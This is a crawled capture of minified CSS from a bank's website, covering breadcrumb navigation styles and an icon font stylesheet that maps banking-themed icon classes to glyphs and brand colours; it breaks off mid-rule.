.GDS .Breadcrumb .enlaceBreadcrumb,.GDS .Breadcrumb .verMasBreadcrumb{font-weight:400;font-size:14px;line-height:21px;letter-spacing:.1px;}.GDS .BreadcrumbBack .enlaceBreadcrumb{font-weight:400;font-size:16px;line-height:24px;letter-spacing:.2px;}.GDS .BreadcrumbBack .enlaceBreadcrumb{font-weight:700;}.GDS .Breadcrumb{display:inline-flex;align-items:center;column-gap:8px;flex-direction:row-reverse;}.GDS .Breadcrumb .enlaceBreadcrumb{color:#5d5d5d;outline:2px solid #0000!important;border:1px solid #0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb:focus,.GDS .Breadcrumb .enlaceBreadcrumb:focus-visible{text-decoration:none!important;outline-color:#c3e5a9!important;border-color:#c3e5a9!important;}.GDS .Breadcrumb .enlaceBreadcrumb:hover{text-decoration:underline!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb:active{text-decoration:none!important;outline-color:#0000!important;border-color:#c4c4c4!important;}.GDS .Breadcrumb .enlaceBreadcrumb.active{color:#00693c!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .enlaceBreadcrumb.deshabilitado{pointer-events:none!important;color:#c4c4c4!important;outline-color:#0000!important;border-color:#0000!important;}.GDS .Breadcrumb .GDS-icon{font-size:24px;}.GDS .Breadcrumb .GDS-icon:before{color:#5d5d5d!important;}.GDS .Breadcrumb .verMasBreadcrumb{padding:0;border:0;background-color:#0000;cursor:pointer;}.GDS .Breadcrumb .verMasBreadcrumb:focus,.GDS .Breadcrumb .verMasBreadcrumb:focus-visible{outline:3px solid #c3e5a9;}.GDS .BreadcrumbBack{display:inline-flex;width:fit-content;gap:8px;align-items:center;outline:2px solid #0000!important;border:1px solid #0000!important;cursor:pointer;padding:12px 0;}.GDS .BreadcrumbBack .GDS-icon{font-size:24px;line-height:0;}.GDS .BreadcrumbBack .enlaceBreadcrumb{color:#00693c;border:0!important;padding:0!important;background-color:#0000!important;}.GDS .BreadcrumbBack:focus,.GDS .BreadcrumbBack:focus-visible{outline-color:#c3e5a9!important;border-color:#c3e5a9!important;}.GDS .BreadcrumbBack:focus .enlaceBreadcrumb,.GDS .BreadcrumbBack:focus-visible .enlaceBreadcrumb{text-decoration:none;}.GDS .BreadcrumbBack:hover{outline-color:#0000!important;}.GDS .BreadcrumbBack:hover .enlaceBreadcrumb{text-decoration:underline;}.GDS .BreadcrumbBack:active{outline-color:#0000!important;border-color:#c4c4c4!important;}.GDS .BreadcrumbBack:active .enlaceBreadcrumb{text-decoration:none;}.GDS .BreadcrumbBack.deshabilitado{outline-color:#0000!important;border-color:#0000!important;pointer-events:none;}.GDS .BreadcrumbBack.deshabilitado .GDS-icon::before{color:#c4c4c4!important;}.GDS .BreadcrumbBack.deshabilitado .enlaceBreadcrumb{text-decoration:none;color:#c4c4c4!important;}

--- FILE ---
content_type: text/css
request_url: https://www.bancopromerica.com/assets/plugins/GDS/fonts/GDS_Icons/GDS_Icons.min.css?cdv=530660087
body_size: 12117
content:
@font-face{font-family:'GDS-Icons';src:url('fonts/GDS-Icons.eot?amxarn');src:url('fonts/GDS-Icons.eot?amxarn#iefix') format('embedded-opentype'),url('fonts/GDS-Icons.ttf?amxarn') format('truetype'),url('fonts/GDS-Icons.woff?amxarn') format('woff'),url('fonts/GDS-Icons.svg?amxarn#GDS-Icons') format('svg');font-weight:normal;font-style:normal;font-display:block;}[class^="GDS-icon"],[class*=" GDS-icon"]{font-family:'GDS-Icons'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.GDS-icon.acuerdo-servicios:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path1:before{content:"";color:#00693c;}.GDS-icon.acuerdo-servicios-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.acuerdo-servicios-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.administrar-bienes:before{content:"";color:#00693c;}.GDS-icon.administrar-bienes-bi .path1:before{content:"";color:#69be28;}.GDS-icon.administrar-bienes-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.administrar-bienes-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path1:before{content:"";color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.adm-pagosmasivos-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.adm-pagosmasivos-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alerta-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alerta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path1:before{content:"";color:#00693c;}.GDS-icon.alto-detener-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.alto-detener-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.alto-detener-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia:before{content:"";color:#00693c;}.GDS-icon.ambulancia-bi .path1:before{content:"";color:#69be28;}.GDS-icon.ambulancia-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.ambulancia-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo:before{content:"";color:#00693c;}.GDS-icon.analitica-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.analitica-consumo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apartamento-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app:before{content:"";color:#00693c;}.GDS-icon.app-bi .path1:before{content:"";color:#00693c;}.GDS-icon.app-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.arbol-navidad:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.arbol-navidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area:before{content:"";color:#00693c;}.GDS-icon.area-bi .path1:before{content:"";color:#00693c;}.GDS-icon.area-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auto:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.autogestion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion:before{content:"";color:#00693c;}.GDS-icon.avion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.avion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.avion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco:before{content:"";color:#00693c;}.GDS-icon.banco-bi .path1:before{content:"";color:#69be28;}.GDS-icon.banco-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas:before{content:"";}.GDS-icon.banking-dos-tarjetas-bi .path1:before{content:"";color:none;}.GDS-icon.banking-dos-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banking-dos-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:none;}.GDS-icon.base-datos:before{content:"";color:#00693c;}.GDS-icon.base-datos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.base-datos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.base-datos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza:before{content:"";color:#00693c;}.GDS-icon.belleza-bi .path1:before{content:"";color:#69be28;}.GDS-icon.belleza-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios:before{content:"";color:#00693c;}.GDS-icon.beneficiarios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.beneficiarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bicicleta:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera:before{content:"";color:#00693c;}.GDS-icon.billetera-bi .path1:before{content:"";color:#69be28;}.GDS-icon.billetera-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.billetera-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago:before{content:"";color:#00693c;}.GDS-icon.brazalete-pago-bi .path1:before{content:"";color:#69be28;}.GDS-icon.brazalete-pago-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar:before{content:"";color:#00693c;}.GDS-icon.buscar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.buscar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe:before{content:"";color:#00693c;}.GDS-icon.cafe-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cafe-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cafe-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico:before{content:"";color:#00693c;}.GDS-icon.cajero-automatico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cajero-automatico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path19:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path23:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz:before{content:"";color:#00693c;}.GDS-icon.calif-feliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-feliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho:before{content:"";color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-insatisfecho-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz:before{content:"";color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-muyfeliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-muytriste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-triste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter:before{content:"";color:#00693c;}.GDS-icon.callcenter-bi .path1:before{content:"";color:#69be28;}.GDS-icon.callcenter-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama:before{content:"";color:#c4c4c4;}.GDS-icon.cama-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cama-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path4:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path5:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path6:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cancer-mama:before{content:"";color:#ea5084;}.GDS-icon.cancer-mama-bi .path1:before{content:"";color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path2:before{content:"";margin-left:-1em;color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path3:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path4:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path5:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cargador-electrico:before{content:"";color:#00693c;}.GDS-icon.cargador-electrico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cargador-electrico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo:before{content:"";color:#00693c;}.GDS-icon.categoria-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.categoria-consumo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cell:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado:before{content:"";color:#00693c;}.GDS-icon.certificado-bi .path1:before{content:"";color:#69be28;}.GDS-icon.certificado-bi 